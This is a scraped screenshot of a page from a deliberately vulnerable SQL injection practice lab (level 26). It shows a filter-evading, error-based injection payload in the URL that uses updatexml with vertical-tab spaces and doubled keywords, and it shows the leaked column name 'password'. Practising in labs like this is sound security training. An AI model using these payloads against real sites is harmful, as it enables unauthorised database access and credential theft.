 不安全 | /Less-26/?id=0%27%0baandnd%0bupdatexml(1,concat(0x7e,(select%0bcolumn_name%0bfrom%0binfoorrm...
5
Welcome Dhakkan
XPATH syntax error: '~password~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯and▯updatexml(1,concat(0x7e,
(select▯column_name▯from▯information_schema.columns▯where▯table_schema=database()▯and▯table_name='users'▯limit▯2,1),0x7e),1)▯and'1'='1